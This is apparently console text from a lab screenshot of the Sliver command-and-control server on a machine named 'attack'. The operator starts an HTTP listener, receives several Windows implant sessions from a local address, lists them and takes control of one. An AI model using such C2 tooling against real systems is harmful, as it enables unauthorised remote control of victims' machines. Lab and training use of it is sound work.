 File Machine View Input Devices Help
root@attack:/opt/sliver# sliver-server
SLIVER
All hackers gain exalted
[*] Server v1.5.34 - d2a6fa8cd6cc029818dd8d9e4a039bdea8071ca2
[*] Welcome to the sliver shell, please type 'help' for options
[*] Check for updates with the 'update' command
[server] sliver > http
[*] Starting HTTP :80 listener ...
[*] Successfully started job #1
[*] Session 06ae58f4 ENDLESS_CENSUS - 192.168.1.120:63953 (DESKTOP-JKNLT8D) - windows/amd64 - Sun, 02 Mar 2025 18:02:29 UTC
[server] sliver > sessions
ID Transport Remote Address Hostname Username Operating System Health
========== =========== ===================== ================= ========== ================== =========
06ae58f4 http(s) 192.168.1.120:63953 DESKTOP-JKNLT8D user windows/amd64 [ALIVE]
[*] Session c1174ff9 TENDER_MACADAMIA - 192.168.1.120:63956 (DESKTOP-JKNLT8D) - windows/amd64 - Sun, 02 Mar 2025 18:03:05 UTC
[*] Session b7f8cb4c TENDER_MACADAMIA - 192.168.1.120:63963 (DESKTOP-JKNLT8D) - windows/amd64 - Sun, 02 Mar 2025 18:03:30 UTC
[server] sliver > use 06ae58f4
[*] Active session ENDLESS_CENSUS (06ae58f4-0443-4736-a986-e7191096876c)
[server] sliver (ENDLESS_CENSUS) >